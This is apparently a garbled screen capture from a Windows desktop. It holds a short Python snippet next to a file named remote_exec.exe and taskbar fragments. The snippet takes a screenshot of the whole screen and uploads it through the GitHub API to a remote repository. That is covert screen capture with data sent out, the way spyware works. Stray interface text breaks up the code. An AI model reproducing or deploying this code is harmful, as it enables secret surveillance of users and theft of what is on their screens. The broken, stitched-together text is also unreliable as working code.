 回收
C:\Users\wyg\Desktop\remote_exec.exe
-----------------
code:
access_token =
g = Github(access_token)
repo = g.get_repo("GXdeDiDi/qrcode")
# 截取整个屏幕
image = ImageGrab.grab()
# 将截图保存为文件
image.save('screenshot.png')
Micr
Ed
file_path = "screenshot/" + str(time.time()) + ".png"
with open("screenshot.png", "rb") as file:
content = file.read()
4e4a2
repo.create_file(
path=file_path,
message="Upload file",
content=content,
branch="main",
)
英
12:09
2023/4/22
2